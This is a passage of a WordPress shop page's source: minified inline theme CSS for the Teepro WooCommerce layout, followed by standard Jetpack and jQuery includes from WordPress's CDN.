button:hover,a.dokan-btn-theme:hover{color:#ffffff;background-color:rgba(4,181,145,0.8);border-color:rgba(0,0,0,0);}.woocommerce-order .btn-pdf-preview:hover,.text-notice a:hover,.woocommerce-checkout .woocommerce a.button:hover{color:#ffffff !important;background-color:rgba(4,181,145,0.8) !important;border-color:rgba(0,0,0,0) !important;}.teepro-button button.ubtn-normal .ubtn-hover,.teepro-button button.ubtn-normal .ubtn-hover,.teepro-button button.ubtn-mini .ubtn-hover,.teepro-button button.ubtn-small .ubtn-hover,.teepro-button button.ubtn-large .ubtn-hover,.teepro-button button.ubtn-block .ubtn-hover{background-color:rgba(4,181,145,0.8);}.nb-secondary-button{color:rgb(8,0,0);background-color:rgb(4,181,145);border-color:rgba(0,0,0,0);}.nb-secondary-button:hover,.nb-secondary-button:focus{color:#ffffff;background-color:rgba(4,181,145,0.8);border-color:rgba(0,0,0,0);}.list-type .add_to_cart_button,.nb-primary-button,.nb-secondary-button,.single_add_to_cart_button,.post-password-form input[type='submit']{padding-left:30px;padding-right:30px;border-width:1px;border-radius:5px;}body,.widget ul li a,.woocommerce-breadcrumb a,.nb-social-icons > a,.wc-tabs > li:not(.active) a,.shop-main.accordion-tabs .accordion-title-wrap:not(.ui-state-active) a,.nb-account-dropdown a,.header-account-wrap .not-logged-in,.mid-inline .nb-account-dropdown a,.mid-inline .mini-cart-section span,.mid-inline .mini-cart-section a,.mid-inline .mini-cart-section strong,.entry-meta .byline a,.comments-link a{color:rgb(2,16,6);}h1{font-size:25px;}h2{font-size:22px;}h3{font-size:20px;}h4{font-size:18px;}h5{font-size:16px;}h6{font-size:14px;}h1,h2,h3,h4,h5,h6,h1 > a,h2 > a,h3 > a,h4 > a,h5 > a,h6 > a,.entry-title > a,.woocommerce-Reviews .comment-reply-title{font-family:Raleway;font-weight:700;color:rgb(1,5,0);}.site-header .top-section-wrap{padding:23px 0;background-color:rgb(0,0,0);}.site-header.left-inline .top-section-wrap .header_top_right_menu,.site-header .top-section-wrap .sub-navigation{margin:-23px 0;}.site-header.left-inline .top-section-wrap .header_top_right_menu ul,.site-header.teepro-header-1 .top-section-wrap .sub-navigation .nb-header-sub-menu >.menu-item,.site-header.teepro-header-2 .top-section-wrap .sub-navigation .nb-header-sub-menu >.menu-item,.site-header.teepro-header-3 .top-section-wrap .sub-navigation .nb-header-sub-menu >.menu-item,.site-header.teepro-header-4 .top-section-wrap .sub-navigation .nb-header-sub-menu >.menu-item,.site-header .sub-navigation .widget .dd-select{padding:23px 0;}.WOOCS_SELECTOR .wSelect,.WOOCS_SELECTOR .chosen-container,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR select.woocommerce-currency-switcher,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .woocs_flag_view_item{margin:calc(23px - 3px) 0 0;}.top-section-wrap .nb-header-sub-menu a{color:rgb(200,245,230);}.top-section-wrap a:hover,.site-header .top-section-wrap .sub-navigation .nb-header-sub-menu li.menu-item-has-children .sub-menu li:hover a span,.top-section-wrap .nb-header-sub-menu a:hover,.top-section-wrap li:hover a span,.site-header .top-section-wrap .sub-navigation .nb-header-sub-menu li.menu-item-has-children .sub-menu li:hover a span,.site-header .top-section-wrap .header_top_right_menu .data_user .user-menu > li > a:hover{color:rgb(4,181,145);}.top-section-wrap .nb-header-sub-menu .sub-menu{background-color:rgb(0,0,0);}.site-header .middle-section-wrap{padding:30px 0;background-color:rgb(0,0,0);}.site-header .middle-section-wrap .nb-navbar,.site-header.header-desktop .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary{margin:-30px 0;}.site-header .middle-section-wrap .nb-navbar > .menu-item,.site-header.header-desktop .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li{padding:30px 0;}.site-header:not(.mid-stack) .bot-section-wrap{padding:30px 0;}.site-header.mid-stack .nb-navbar > .menu-item > a{padding:30px 20px;}.site-header .bot-section-wrap{background-color:rgb(255,255,255);}.bot-section-wrap a,.bot-section-wrap span,.bot-section-wrap i,.bot-section-wrap div{color:#646464;}.middle-section-wrap a,.middle-section-wrap span,.middle-section-wrap i,.middle-section-wrap div,.nbt-ajax-cart-icon i,.nbt-ajax-cart .nbt-ajax-cart-icon .nbt-ajax-cart-count{color:rgb(244,233,233);}.nbt-icon-search{color:rgb(244,233,233) !important;}.middle-section-wrap a:hover,.middle-section-wrap a:hover span,.middle-section-wrap a:hover i,.middle-section-wrap .nb-navbar .menu-item:hover > a,.mini-cart-section .mini-cart-wrap .mini_cart_item .minicart-pd-meta a:hover,.mini-cart-section .mini-cart-wrap .mini_cart_item .remove:hover i,.nbt-ajax-cart .nbt-ajax-cart-popup .woocommerce-Price-amount{color:rgb(4,181,145);}.nbt-ajax-cart .nbt-ajax-cart-popup ul li .nbt-ajax-cart-right h4 a{color:rgb(4,181,145)!important;}.nbt-ajax-cart .nbt-ajax-cart-icon .nbt-ajax-cart-count{background:rgb(4,181,145);}.nbt-ajax-cart .nbt-ajax-cart-popup .buttons a:hover{background:rgb(4,181,145)!important;}.mini-cart-wrap .mini_cart_item .mini-cart-pd-image:hover img{border-color:rgb(4,181,145);}.nbt-ajax-cart .nbt-ajax-cart-icon:after{border-bottom-color:rgb(4,181,145);}.nbt-ajax-cart .nbt-ajax-cart-popup{border-top-color:rgb(4,181,145);}.site-header .middle-section-wrap .icon-header-section .icon-header-wrap .header-cart-wrap .nb-cart-section .count-item,.site-header.header-desktop .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li > ul.mega-sub-menu::before{background-color:rgb(4,181,145);}.site-header.header-desktop .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li.mega-toggle-on > a::before,.site-header.header-desktop .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li:hover > a::before{border-top-color:rgb(4,181,145);}.top-section-wrap a,.top-section-wrap span,.top-section-wrap i,.top-section-wrap div{color:rgb(200,245,230);}.nb-navbar > .menu-item,.nb-navbar a,.nb-navbar span,.site-header.header-desktop .middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary span,.site-header.header-desktop .middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary div,.site-header.header-desktop .middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary a,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary i{color:rgb(173,169,169);}.nb-navbar > .menu-item:hover >a span,.nb-navbar a:hover,.site-header.teepro-header-2.header-desktop .middle-section-wrap .main-nav-wrap .nb-navbar > li.menu-item.current-menu-item > a > span,.site-header .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li > ul.mega-sub-menu .mega-menu-row.menu_link_title .menu > li > a,.site-header .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li > ul.mega-sub-menu .mega-menu-row.menu_about .about_readmore,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary .menu-item:hover >a,.site-header.header-mobile .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li.mega-menu-flyout .mega-sub-menu > li:hover > a,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary a:hover,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary a:hover >*,.site-header.header-mobile .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li.mega-menu-grid a:hover,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary .mega-menu-item:hover >a,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary .mega-menu-item:hover >a *{color:rgb(4,181,145);}.site-header.teepro-header-2.header-desktop .middle-section-wrap .main-nav-wrap .nb-navbar > li.menu-item > a > span::after{border-color:rgba(224,191,191,0);}.site-header.teepro-header-2.header-desktop .middle-section-wrap .main-nav-wrap .nb-navbar > li.menu-item.current-menu-item > a > span::after,.site-header.teepro-header-2.header-desktop .middle-section-wrap .main-nav-wrap .nb-navbar > li.menu-item:hover > a > span::after{border-color:rgb(4,181,145);}.nb-navbar .menu-item-has-children > a span:after,.icon-header-section .nb-cart-section,.nb-navbar .menu-item a,.nb-navbar .sub-menu > .menu-item:not(:last-child),.nb-header-sub-menu .sub-menu > .menu-item:not(:last-child),.widget .widget-title,.blog .classic .post .entry-footer,.single-post .single-blog .entry-footer,.nb-social-icons > a,.single-blog .entry-author-wrap,.shop-main:not(.wide) .single-product-wrap .product_meta,.shop-main.accordion-tabs .accordion-item .accordion-title-wrap,.shop-main.horizontal-tabs .wc-tabs-wrapper .wc-tabs,.shop_table thead th,.shop_table th,.shop_table td,.mini-cart-wrap .total,.icon-header-wrap .nb-account-dropdown ul li:not(:last-of-type) a,.widget tbody th,.widget tbody td,.widget ul > li:not(:last-of-type),.blog .post .entry-image .entry-cat,.comment-list .comment,.nb-comment-form textarea,.paging-navigation.pagination-style-1 .page-numbers.current,.woocommerce-pagination.pagination-style-1 .page-numbers.current,.single-product-wrap .cart,.single-product-wrap .woocommerce-product-details__short-description,.dokan-single-seller .store-wrapper,.sp-ou-meta,.widget.WOOF_Widget .woof .woof_container.woof_by_rating_container .woof_container_inner .chosen-results li{border-color:rgb(33,167,228);}@media (max-width:767px){.shop_table.cart{border:1px solid rgb(33,167,228);}.shop_table.cart td{border-bottom:1px solid rgb(33,167,228);}}.sticky{border-top:1px solid rgb(4,181,145);box-shadow:0px 0px 20px rgb(4,181,145);}.product .product-image .onsale,.wc-tabs > li.active,.product .onsale.sale-style-2 .percent,.product .onsale.sale-style-3 .percent,.wc-tabs-wrapper .woocommerce-Reviews #review_form_wrapper .comment-respond,.site-header.mid-stack .main-navigation .nb-navbar > .menu-item:hover,.shop-main.accordion-tabs .accordion-item .accordion-title-wrap.ui-accordion-header-active,.widget .tagcloud a,.footer-top-section .widget .tagcloud a,.footer-bot-section .widget .tagcloud a,.service_tab_1 .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a::after,.cart-notice-wrap .cart-notice,.products .product .product-action.center .bt-4:hover,.products .product .nb-loop-variable .nbtcs-swatches .swatch:hover:before,.single-product-wrap .nbtcs-swatches .swatch:hover:before,.vc-tab-product-wrapper .vc-tab-product-content .tab-panel .cat_img a .cat_img_button:hover,.pt_home_6 .vc-tab-product-wrapper ul.style-border_bottom li.active a,.vc-tab-product-wrapper .vc-tab-product-content .tab-panel .cat_img a:hover .cat_img_button,.uvc-heading-spacer.line_with_icon:before,.uvc-heading-spacer.line_with_icon:after,.new_letter_1 .footer-newsletter .footer-newsletter-form button[type='submit'],.teepro-our-customers .our-customers-wrap .our-customer-images .swiper-wrapper .swiper-slide .customer-img.has-border:hover,.widget .nbfw-social-link-widget.gray-icon li a:hover,.related-product:hover > a img,#secondary .widget.nbfw-social-links,.loading.demo7 #loading-center #loading-center-absolute .object,.nb-page-title-wrap.bg_img .nb-page-title h1:before,.single-product-wrap .product-image .thumb-gallery .swiper-slide.swiper-slide-thumb-active img,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.dokan-dashboard.dokan-custom-style .dokan-dashboard-content .dokan-report-wrap .dokan-reports-sidebar ul.chart-legend li:first-child,.store-coupon-wrap.teepro_show_store_coupons,.loading.demo3 #loading-center #loading-center-absolute .object,#yith-wcwl-popup-message,.nbt-upload-zone .nbt-oupload-target,.intro_teepro .readmore_teepro,.noo-line .line-one,.noo-line .line-two,.single-product-wrap .nbtcs-swatches .swatch-color.circle.selected:before,.nbd-gallery #primary .nbd-list-designs .nbd-gallery-item:hover,.woof .woof_redraw_zone .woof_container.woof_container_label ul.woof_list li span.checkbox:hover,.woof .woof_redraw_zone .woof_container.woof_container_label ul.woof_list li span.checkbox.checked,.woof .woof_redraw_zone .woof_container.woof_container_color .woof_tooltip:hover span.checkbox,.woof .woof_redraw_zone .woof_container.woof_container_color .woof_tooltip span.checkbox.checked,.products .product .nb-loop-variable .nbtcs-swatches .swatch.swatch-text:hover,.products .product .nb-loop-variable .nbtcs-swatches .swatch.swatch-image:hover{border-color:rgb(4,181,145);}.loading.demo14 #loading-center #loading-center-absolute .object{border-left-color:rgb(4,181,145);border-right-color:rgb(4,181,145);}.loading.demo15 #loading-center #loading-center-absolute .object{border-left-color:rgb(4,181,145);border-top-color:rgb(4,181,145);}.nbfw_banner-container .nbfw-txt-info .banner-more:hover,.stepbystep2 .wpb_column:hover .wpb_single_image .vc_box_rounded,.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial .swiper-slide.swiper-slide-active .vc-avatar-img img,.hello-teepro .uvc-headings-line,.woof .woof_redraw_zone .woof_container.woof_container_image .woof_tooltip span.checkbox:hover,.woof .woof_redraw_zone .woof_container.woof_container_image .woof_tooltip span.checkbox.checked,.products .product .nb-loop-variable .nbtcs-swatches .swatches-radio li:hover .check,.products .product .nb-loop-variable .nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ .check{border-color:rgb(4,181,145) !important;}.growl-message{border:1px solid rgb(4,181,145);}.noo-line .line-one span:first-child:before,.noo-line .line-one span:last-child:before,.noo-line .line-two span:first-child:before,.noo-line .line-two span:last-child:before{border:2px solid rgb(4,181,145);}.products .product .product-action.center .tooltip:before,.products .product .product-action.horizontal .tooltip:before,.mini-cart-wrap,.nbt-search-wrapper,.vc_step.content_top .vc-step-items .step_box .step_title_content:before,.nbfw_banner-container .nbfw-txt-info .txt-caption .txt-caption-divider,.products .product .product-action.horizontal span.tooltip:before{border-top-color:rgb(4,181,145);}.vc_step.content_top .vc-step-items .step_box .step_title_content:before,.vc_step.content_bottom .vc-step-items .step_box .step_number:before{border-right-color:rgb(4,181,145);}.text_service .text_banner_service::after,.about_history_content .vc_toggle_content .about_heading::after,.vc_step.content_left .vc-step-items .step_box .step_number:before,.vc_step.content_right .vc-step-items .step_box .step_number:before,.text_service .text_banner_service::before{border-bottom-color:rgb(4,181,145);}.widget .widget-title:before,.paging-navigation.pagination-style-2 .current,.product .onsale.sale-style-1,.woocommerce-pagination.pagination-style-2 span.current,.shop-main.right-dots .flickity-page-dots .dot,.wc-tabs-wrapper .form-submit input,.nb-input-group .search-button button,.widget .tagcloud a:hover,.nb-back-to-top-wrap a:hover,.nb_layout_wp-img-top .nb_wp_post .nb-post-date .nb-post-date-i,.nb_layout_wp-img-left .nb_wp_post .nb-post-block .nb-post-content .nb-post-readmore a::before,.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,.products .product .product-action .button .tooltip,.product .product-image .wishlist-fixed-btn .yith-wcwl-add-to-wishlist .tooltip,.products .product .product-action .bt-4:hover,.products .product .product-action.horizontal .button:hover,.products .product .product-action.horizontal .button .tooltip,.wpt-loading:after,.vc-tab-product-wrapper .vc-tab-product-content .tab-panel .cat_img a:hover .cat_img_button,.vc-tab-product-wrapper .vc-tab-product-header .product-tab-header.show_heading_line h2:after,.pt_home_6 .vc-tab-product-wrapper ul.style-border_bottom li a:before,.line-through .uvc-main-heading h1:after,.line-through .uvc-main-heading h2:after,.line-through .uvc-main-heading h3:after,.line-through .uvc-main-heading h4:after,.line-through .uvc-main-heading h5:after,.line-through .uvc-main-heading h6:after,.uvc-heading.hp1-heading .uvc-sub-heading:before,.uvc-heading.hp1-heading .uvc-sub-heading:after,.nbfw_banner-container .nbfw-txt-info .banner-more:hover,.bg-fullwidth .nbfw_banner-container,.category-layout-hp4 .nbfw_banner-container:hover .nbfw-txt-info h4,.info-box-our-services .aio-icon-box:hover,.teepro-our-customers .our-customers-wrap .our-customers-pagination .swiper-pagination-bullet-active,.teepro-image-slider .image-slider-block .image-slider-pagination .swiper-pagination-bullet-active,.widget .nbfw-social-link-widget.black-icon li a:hover,.site-footer.colorful-widget-title .widget .widget-title:after,.sc-video .sc-video-thumb .icon-play-button,.content_manage .link_profile li a::before,.nb_vc_page_tab:hover .page_tab_content::before,.new_letter_1  .footer-newsletter .footer-newsletter-form button[type='submit'],.single-product-wrap .yith-wcwl-add-to-wishlist,.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial .swiper-slide .vc-title .client-name::before,.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial .swiper-slide .vc-title .client-name::after,.widget .sidebar-policy .clear .sidebar-top-icon,.faq_page .vc_toggle.vc_toggle_active .vc_toggle_title,#secondary .widget .nbfw-social-link-widget.gray-icon li a:hover,.widget.service-sidebar .textwidget a,.new_letter_1 .footer-newsletter .footer-newsletter-form input[type='submit'],.widget.shop-sidebar h3.widget-title,.loading #loading-center #loading-center-absolute #object,.loading #loading-center #loading-center-absolute .object,.loading #loading-center .object-one,.loading #loading-center .object-two,.image_banner_pages .container .text_banner_bottom_section .custom_link,.text-notice a:hover,.dokan-dashboard.dokan-custom-style .dokan-progress.m-dokan-progress .dokan-progress-bar,.ou-tab .tablinks.activated,.page-template-nb-checkout #nb-checkout-cart .shop_table .nbt-ou-fast button,#dokan-seller-listing-wrap .pagination-container .pagination-wrap .pagination li .current,.shop-main .woof_products_top_panel ul li a,.woof_select_radio_check dt.woof_select_radio_check_opened a,.woof .woof_redraw_zone .woof_container.woof_container_label ul.woof_list li span.checkbox:hover,.woof .woof_redraw_zone .woof_container.woof_container_label ul.woof_list li span.checkbox.checked,.woof .woof_redraw_zone .woof_container.woof_container_label ul.woof_list li span.woof_label_count,.woof .woof_redraw_zone .woof_container.woof_container_image .woof_tooltip .woof_tooltip_data,.woof .woof_container .woof_add_subscr_cont #woof_add_subscr:hover,.woof input.woof_add_query_save:hover,.woof .woof_redraw_zone .woof_container.woof_container_slider span.irs-with-grid span.irs-slider:hover:after,.woof .woof_redraw_zone .woof_container.woof_price_filter span.irs-with-grid span.irs-slider:hover:after,.woof .widget_price_filter .ui-slider .ui-slider-range,.woof .widget_price_filter .ui-slider .ui-slider-handle,.products .product .nb-loop-variable .nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ .check::before,.site-header .sub-navigation .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-option-selected,.site-header .sub-navigation .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-option:hover,.error404 main .home-link,.dokan-store .shop-main .paging-navigation .dokan-pagination-container .dokan-pagination li.active a{background-color:rgb(4,181,145);}.teepro-info-box.has-icon-bg .aio-icon-component .aio-icon.circle,.swiper-pagination-bullet-active,.teepro-info-box.change-bg .aio-icon-component:hover .aio-icon.circle,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .chosen-container .chosen-drop .chosen-results li.result-selected,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .chosen-container .chosen-drop .chosen-results li.active-result:hover,.woof .woof_container .chosen-container .chosen-drop .chosen-results .active-result.highlighted{background-color:rgb(4,181,145) !important;}.product .star-rating:before,.product .star-rating span,.single-product-wrap .price ins,.single-product-wrap .price > span.amount,.single-product-wrap .summary >.price .nbtwccs_price_code > span.amount,.wc-tabs > li.active a,.wc-tabs > li.active a:hover,.wc-tabs > li.active a:focus,.wc-tabs .ui-accordion-header-active a,.wc-tabs .ui-accordion-header-active a:focus,.wc-tabs .ui-accordion-header-active a:hover,.shop-main.accordion-tabs .ui-accordion-header-active:after,.shop_table .cart_item td .amount,.cart_totals .order-total .amount,.shop_table.woocommerce-checkout-review-order-table .order-total .amount,.woocommerce-order .woocommerce-thankyou-order-received,.woocommerce-order .woocommerce-table--order-details .amount,.paging-navigation.pagination-style-1 .current,.service_tab_1 .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a span,.service_tab_1 .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:hover span,.nb_vc_page_tab .page_tab_content .page_tab_readmore:hover,.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-meta a:hover,.woocommerce-pagination.pagination-style-1 .page-numbers.current,.product .product-image .wishlist-fixed-btn .yith-wcwl-wishlistexistsbrowse .icon-heart,.product .product-image .wishlist-fixed-btn .yith-wcwl-wishlistaddedbrowse .icon-heart,.product .product-image .wishlist-fixed-btn .yith-wcwl-add-to-wishlist i.icon-heart:hover,.products .product .price .amount,.vc_toggle .vc_toggle_title .vc_custom_heading,.vc-tab-product-wrapper ul.style-separated li.active a,.vc-tab-product-wrapper ul.style-separated li:hover a,.uvc-heading-spacer.line_with_icon .aio-icon,.uvc-heading.hp1-heading .uvc-main-heading .big-text,.content_manage .link_profile li a,.content_manage .read_more,.category-layout-hp5 .nbfw_banner-container:hover .nbfw-txt-info h4,.site-footer .footer-workingtime-wrapper .love-hour .love-hour-text span i,.widget .nbfw-social-link-widget.gray-icon li a:hover,.widget .nbfw-social-link-widget.white-icon li a:hover,.site-footer.colorful-widget-title .widget .widget-title,.banner-images-1 .txt_primary_custom_1,.banner-images-1 .txt_primary_custom_2,.nb_layout_wp-content-absolute .nb-post-block .nb-post-header .nb-post-meta .nb-post-comments:hover,.sub_title_teepro,.text_signature,.site-header.teepro-header-2 .top-section-wrap .text-section .start_design,.category .style-3 article.type-post .entry-content .entry-title a:hover,.demo-shortcode-heading .uvc-main-heading h3,.teepro-our-customers .our-customers-wrap .swiper-button-next:hover,.teepro-our-customers .our-customers-wrap .swiper-button-prev:hover,.teepro-image-slider .image-slider-block .swiper-button-prev:hover,.teepro-image-slider .image-slider-block .swiper-button-next:hover,.shop-main .woocommerce-Reviews #review_form_wrapper .stars a,.vc_testimonial_wrap .swiper-button-next:not(.swiper-button-disabled):hover,.vc_testimonial_wrap .swiper-button-prev:not(.swiper-button-disabled):hover,.about_history_content .vc_toggle_content .about_content_aug .content_right p .about_seemore,.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper .swiper-slide .vc-testimonial-img .vc-testimonial-content .client-position,.related-product .relate_content .price,.widget .sidebar-policy .clear:nth-of-type(2n+1) i,.widget.page-sidebar .menu .menu-item.current-menu-item a,.widget.service-sidebar .menu .menu-item.current-menu-item a,.widget.service-sidebar .service-info li i,.site-footer .footer-abs-middle a,.intro_teepro .readmore_teepro,.widget.shop-sidebar ul.menu .menu-item-has-children.current-menu-parent > a,.widget.shop-sidebar ul.menu .current-menu-item  a,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li a i,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover a,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.dokan-dashboard.dokan-custom-style .dokan-dashboard-content .dokan-report-wrap ul.dokan_tabs li:hover a,.dokan-dashboard.dokan-custom-style .dokan-dashboard-content .dokan-report-wrap ul.dokan_tabs li.active a,.start_designing_1 .vc_btn3-container .vc_general:hover,.dokan-dashboard.dokan-custom-style .dokan-dashboard-content .dokan-report-wrap .dokan-reports-sidebar ul.chart-legend li:first-child,.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-date .status,.single-product .single-product-wrap .product-vendor-info .dokan-store-info .store-name a,.single-product #tab-seller .product-vendor-info .dokan-store-info .store-name a,.single-product .single-product-wrap .product-vendor-info .dokan-store-info .store-details > a,.nb_wp_post .nb-title-post a:hover,.single-product #tab-seller .product-vendor-info .dokan-store-info .store-details > a,.single-product-wrap .woocommerce-product-gallery__wrapper .featured-gallery div:not(.swiper-button-disabled):before,#dokan-seller-listing-wrap .pagination-container .pagination-wrap .pagination li a:hover,#dokan-seller-listing-wrap .pagination-container .pagination-wrap .pagination li a:hover:after,#dokan-primary .dokan-store-tabs li a:hover,.nbd-gallery #primary .nbd-sidebar .nbd-sidebar-con .nbd-sidebar-con-inner ul li a:hover,.dokan-single-seller.store_style-3 .store-wrapper .store-content .store-info .store-lnk .dokan-store-lnk,.woocommerce-cart .cart_item .product-name a:hover,.nbd-gallery #primary .nbd-sidebar .nbd-sidebar-con .nbd-sidebar-con-inner .nbd-tag:hover,.woof_list li:hover > label,.woof_list li > input[checked] ~ label,.woof_container > .woof_container_inner:hover > label,.woof_container > .woof_container_inner > input[checked] ~ label,.woof_price_filter li:hover > label,.woof_price_filter li > input[checked] ~ label,.woof .woof_redraw_zone .woof_container.woof_author_search_container .woof_container .woof_container_inner ul.woof_authors li:hover label,.woof .woof_redraw_zone .woof_container.woof_author_search_container .woof_container .woof_container_inner ul.woof_authors li > input[checked] ~ label,.products .product .nb-loop-variable .nbtcs-swatches .swatch.swatch-text:hover,.products .product .nb-loop-variable .nbtcs-swatches .swatches-radio li:hover .swatch-radio,.products .product .nb-loop-variable .nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ label,.site-header .sub-navigation .widget .dd-options .dd-option-selected .dd-option-text,.site-header .sub-navigation .widget .dd-container:hover .dd-selected label,.site-header .sub-navigation .widget .dd-container:hover .dd-selected small,.site-header .sub-navigation .widget .dd-container:hover .dd-select .dd-pointer,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .chosen-container .chosen-single:hover span,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .wSelect .wSelect-selected:hover,.error404 main .pnf-heading,.error404 main h1{color:rgb(4,181,145);}.text-notice a{background-color:rgb(4,181,145) !important;}.nbt-ajax-cart .nbt-ajax-cart-popup ul li .nbt-ajax-cart-right .product-price span,.stepbystep2 .wpb_column:hover .step-heading .uvc-main-heading > *{color:rgb(4,181,145) !important;}.new_letter_1 .wpb_raw_code .footer-newsletter .footer-newsletter-form input[type='email']{border:1px solid rgb(4,181,145)!important;}.nb-page-title-wrap.bg_img{padding-top:58px;padding-bottom:58px;}.nb-page-title-wrap a,.nb-page-title-wrap h1,.nb-page-title-wrap nav{color:rgb(50,50,50);}.nb-page-title-wrap h1{font-size:30px;text-transform:uppercase;}.woocommerce-page.wc-no-sidebar #primary{width:100%;}.shop-main .products.grid-type .product:nth-child(three-columnsn + 1){clear:both;}.footer-top-section{background-color:rgb(243,243,243);}.footer-top-section h1,.footer-top-section h2,.footer-top-section h3,.footer-top-section h4,.footer-top-section h5,.footer-top-section h6,.footer-top-section .widget-title a{color:rgb(0,0,0);}.footer-top-section,.footer-top-section a,.footer-top-section .widget ul li a{color:rgb(7,0,0);}.footer-top-section .widget .tagcloud a{border-color:rgb(7,0,0);}.footer-bot-section{background-color:rgb(0,0,0);}footer.site-footer .footer-top-section{padding-top:30px;padding-bottom:30px;border-bottom:1px solid rgba(255,255,255,0);}footer.site-footer .footer-bot-section{padding-top:40px;padding-bottom:25px;border-bottom:1px solid rgba(255,255,255,0);}.footer-bot-section h1,.footer-bot-section h2,.footer-bot-section h3,.footer-bot-section h4,.footer-bot-section h5,.footer-bot-section h6,.footer-bot-section .widget-title a{color:rgb(107,107,107);}.footer-bot-section,.footer-bot-section a,.footer-bot-section .widget ul li a{color:rgb(107,107,107);}.footer-bot-section .widget .tagcloud a{border-color:rgb(107,107,107);}.footer-abs-section{color:rgb(153,153,153);background-color:rgb(0,0,0);padding-top:10px;padding-bottom:10px;}.footer-abs-section a,.footer-abs-section p{color:rgb(153,153,153);}.single-post .nb-page-title .entry-title,.single-post .entry-title{font-size:36px;}.dokan-store-sidebar #dokan-store-location{height:200px;}.page #site-wrapper{background:url(https://i0.wp.com/prouniforms.store/wp-content/uploads/2020/07/CP0434.jpg?fit=312%2C427&#038;ssl=1) repeat center center / cover;}@media (min-width:768px){.shop-main:not(.wide) .single-product-wrap .product-image{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.shop-main:not(.wide) .single-product-wrap .entry-summary{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 50%);flex:0 0 calc(100% - 50%);max-width:calc(100% - 50%);}}@media (min-width:992px){.site-content .blog #primary,.site-content .single-blog #primary{-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;}.site-content .blog #secondary,.site-content .single-blog #secondary{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 70%);flex:0 0 calc(100% - 70%);max-width:calc(100% - 70%);}.single-blog #primary,.blog #primary{order:2;}.single-blog #secondary,.blog #secondary{padding-right:30px;}.dokan-store.dk-no-sidebar .shop-main{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.site-content .shop-main{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}}
/*# sourceURL=nbcore_front_style-inline-css */
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.0.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
